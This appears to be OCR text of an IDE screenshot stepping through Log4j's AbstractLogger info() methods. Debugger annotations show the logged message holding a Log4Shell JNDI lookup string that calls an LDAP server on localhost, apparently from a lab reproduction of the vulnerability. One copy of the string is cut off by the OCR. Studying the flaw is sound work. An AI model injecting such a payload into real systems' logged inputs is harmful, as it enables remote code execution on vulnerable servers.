 Main.java AbstractLogger.java
1312
1313 @Override
1314 public void info(final Object message, final Throwable t) { logIfEnabled(FQCN, Level.INFO, marker: null,
message, t); }
1317
1318 @Override
1319 public void info(final String message) { message: "${jndi:ldap://127.0.0.1:8085/kOXQHHlE}"
1320 logIfEnabled(FQCN, Level.INFO, marker: null, message, (Throwable) null); message: "${jndi:ldap://127.0.0.1
1321 }
1322
1323 @Override
1324 public void info(final String message, final Object... params) {
1325 logIfEnabled(FQCN, Level.INFO, marker: null, message, params);
1326 }
1327
1328 @Override
1329 public void info(final String message, final Throwable t) { logIfEnabled(FQCN, Level.INFO, marker: null,
message, t); }
1332
1333 @Override